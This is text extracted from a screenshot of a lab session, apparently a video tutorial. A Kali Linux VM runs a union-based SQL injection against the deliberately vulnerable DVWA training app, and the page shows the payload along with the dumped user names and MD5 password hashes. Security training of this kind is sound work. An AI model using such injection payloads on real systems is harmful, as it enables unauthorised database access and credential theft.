 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Damn Vulnerable Web A... satish@kali: ~ satish@kali: ~ 04:55 PM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
Damn Vulnerable Web Ap
192.168.56.103/dvwa/vulnerabilities/sqli/?id=1'+and+1%3D1+union+select+user%2Cpassword+from+
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
User ID:
Submit
ID: 1' and 1=1 union select user,password from users#
First name: admin
Surname: admin
ID: 1' and 1=1 union select user,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' and 1=1 union select user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' and 1=1 union select user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' and 1=1 union select user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' and 1=1 union select user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
Right Ctrl
Type here to search
ENG
4:55 PM
6/23/2020
2